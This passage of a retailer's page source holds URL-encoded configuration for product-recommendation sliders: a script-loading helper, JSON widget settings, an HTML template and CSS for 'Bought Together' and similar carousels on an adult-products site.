';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Sex%20Toys","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","/sex-essentials/","/bondage-shop/","Quick%20View%20Bondage","/gifts-games/","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0